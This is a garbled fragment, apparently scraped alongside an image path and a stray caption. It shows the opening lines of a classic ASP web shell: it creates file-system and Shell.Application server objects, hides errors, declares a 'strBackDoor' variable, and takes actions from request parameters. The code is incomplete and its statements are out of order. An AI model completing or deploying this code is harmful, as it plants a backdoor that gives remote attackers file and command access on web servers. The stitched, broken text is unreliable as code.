 On Error Resume Next
Set fso=server.createObject("Scripting.FileSystemObject")
On Error Resume Next
Set sa=server.createObject("Shell.Application")
Option Explicit
Dim theAct, sTime, aspPath, pageName, strBackDoor, fsoX, saX, wsX
sTime = Timer
theAct= Request("theAct")
pageName = Request("pageName")
aspPath = Replace(Server.MapPath(".") & "\~86.tmp", "\\", "\") ''
图73